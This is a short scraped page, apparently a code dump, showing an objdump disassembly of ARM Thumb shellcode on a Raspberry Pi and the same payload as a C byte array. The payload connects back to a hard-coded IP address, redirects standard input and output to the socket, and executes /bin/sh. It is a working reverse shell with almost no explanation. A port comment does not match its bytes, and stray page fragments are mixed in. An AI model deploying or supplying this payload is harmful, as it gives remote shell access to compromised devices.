 pi@raspberrypi ~/ftp $ objdump -d recv
recv:     file format elf32-littlearm
Disassembly of section .text:
00008054 <_start>:
8054: e28f1001 add r1, pc, #1
8058: e12fff11 bx r1
805c: 2002 movs r0, #2
805e: 2101 movs r1, #1
8060: 1a92 subs r2, r2, r2
8062: 020f lsls r7, r1, #8
8064: 3719 adds r7, #25
8066: df01 svc 1
8068: 1c06 adds r6, r0, #0
806a: a108 add r1, pc, #32 ;
806c: 2210 movs r2, #16
806e: 3702 adds r7, #2
8070: df01 svc 1
8072: 273f movs r7, #63 ; 0x3f
8074: 2102 movs r1, #2
00008076 <Dup>:
8076: 1c30 adds r0, r6, #0
8078: df01 svc 1
807a: 3901 subs r1, #1
807c: d5fb bpl.n 8076 <Dup>
807e: a005 add r0, pc, #20 ;
主页 查看
const unsigned char sc[] = {
0x01, 0x10, 0x8F, 0xE2,
0x11, 0xFF, 0x2F, 0xE1,
0x02, 0x20, 0x01, 0x21,
0x92, 0x1a, 0x0f, 0x02,
0x19, 0x37, 0x01, 0xdf,
0x06, 0x1c, 0x08, 0xa1,
0x10, 0x22, 0x02, 0x37,
0x01, 0xdf, 0x3f, 0x27,
0x02, 0x21,
0x30, 0x1c, 0x01, 0xdf,
0x01, 0x39, 0xfb, 0xd5,
0x05, 0xa0, 0x92, 0x1a,
0x05, 0xb4, 0x69, 0x46,
0x0b, 0x27,0x01, 0xdf,
0xc0, 0x46,
/* struct sockaddr */
0x02, 0x00,
/* port: 0x8080  == 32896 */
0x90, 0x80,
/* ip: 192.168.100.101 */
0xc0, 0xa8, 0x64, 0x65,
/* "/bin/sh\0" */
0x2f, 0x62, 0x69, 0x6e,0x2f, 0x73, 0x68, 0x00
};